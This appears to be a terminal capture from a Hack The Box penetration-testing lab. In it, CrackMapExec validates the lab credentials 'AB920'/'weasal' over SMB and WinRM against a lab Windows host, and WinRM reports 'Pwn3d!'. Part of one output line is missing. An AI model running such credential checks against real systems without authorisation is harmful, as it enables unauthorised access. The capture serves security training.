 [htb-student@skills-par01]—[~]
$crackmapexec smb 172.16.7.50 -u 'AB920' -p 'weasal'
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 172.16.7.50 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:INLANEFREIGHT.
alse) (SMBv1:False)
SMB 172.16.7.50 445 MS01 [+] INLANEFREIGHT.LOCAL\AB920:weasal
[htb-student@skills-par01]—[~]
$crackmapexec winrm 172.16.7.50 -u 'AB920' -p 'weasal'
WINRM 172.16.7.50 5985 NONE [*] None (name:172.16.7.50) (domain:None)
WINRM 172.16.7.50 5985 NONE [*] http://172.16.7.50:5985/wsman
WINRM 172.16.7.50 5985 NONE [+] None\AB920:weasal (Pwn3d!)
[htb-student@skills-par01]—[~]
$=